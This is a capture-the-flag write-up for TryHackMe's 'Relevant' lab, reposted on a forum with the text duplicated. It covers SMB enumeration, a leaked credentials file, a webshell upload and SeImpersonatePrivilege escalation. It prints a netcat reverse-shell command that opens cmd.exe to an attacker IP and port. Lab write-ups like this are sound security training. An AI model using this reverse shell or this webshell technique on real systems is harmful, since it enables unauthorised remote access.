hatemhbh
Web Application Pentester
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we’re going to solve another boot2root challenge called “Relevant”. It’s available at TryHackMe for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to TheMayor. Let’s get started and learn how to break it down successfully.
Level: Medium
Since these labs are available on the TryHackMe website from here.
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance
We put the IP address in “etc/hosts” file and execute nmap.

Enumeration
We are visiting the web service (port 80), we check the source code and robots.txt, fast fuzzing, it seems that there is nothing useful.


We execute smbclient with Null session and we evidence a rare share name.

We access to share “nt4wrksv” and we found a passwords.txt file. We download the file.

We read “password.txt” file, this uses base64 encoding. We decode the file and we found credentials.

Is an hour of use of smbmap with credentials found. We view can writing in share “nt4wrksv“.

We are testing access the directory in different webservice, we enumerate of the correct SAMBA webservice in running port 49663.

Exploiting
We upload a “aspx_cmd.aspx“, this is a webshell for execute commands from browser.
We do a proof of concept execute a system command “whoami“.

I have problems with executing binary “certutil” and “powershell” for executing download files. So I had to raise a samba in my kali to execute netcat and obtaining reverse shell.

We enumerate users and files system, we found the user.txt flag.

Privilege Escalation (NT AUTHORITY\SYSTEM)

We execute of command “whoami /priv” and we see that we have permission in privilege “SeImpersonatePrivilege” of the system.

After trying several exploits like “JuicyPotato” or “RoguePotato” without success, I started to Google the abuse of this privilege in Windows 2016, I found this github that worked for me (after several xD attempts).
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Level: Medium
Since these labs are available on the TryHackMe website from here.
Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Smbclient
- Smbmap
Exploiting
- Abuse of write permission in Samba service
Privilege Escalation
- Abuse of permission in SeImpersonatePrivilege in the system.
- Capture the flag
Walkthrough
Reconnaissance
We put the IP address in “etc/hosts” file and execute nmap.
Code:
nmap -A -p- relevant.try
Enumeration
We are visiting the web service (port 80), we check the source code and robots.txt, fast fuzzing, it seems that there is nothing useful.

We execute smbclient with Null session and we evidence a rare share name.

We access to share “nt4wrksv” and we found a passwords.txt file. We download the file.

We read “password.txt” file, this uses base64 encoding. We decode the file and we found credentials.

Is an hour of use of smbmap with credentials found. We view can writing in share “nt4wrksv“.

We are testing access the directory in different webservice, we enumerate of the correct SAMBA webservice in running port 49663.

Exploiting
We upload a “aspx_cmd.aspx“, this is a webshell for execute commands from browser.

We do a proof of concept execute a system command “whoami“.

I have problems with executing binary “certutil” and “powershell” for executing download files. So I had to raise a samba in my kali to execute netcat and obtaining reverse shell.
Code:
\\10.9.5.154\a\nc.exe -e cmd.exe 10.9.5.154 4444
We enumerate users and files system, we found the user.txt flag.

Privilege Escalation (NT AUTHORITY\SYSTEM)
We execute of command “whoami /priv” and we see that we have permission in privilege “SeImpersonatePrivilege” of the system.

After trying several exploits like “JuicyPotato” or “RoguePotato” without success, I started to Google the abuse of this privilege in Windows 2016, I found this github that worked for me (after several xD attempts).

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.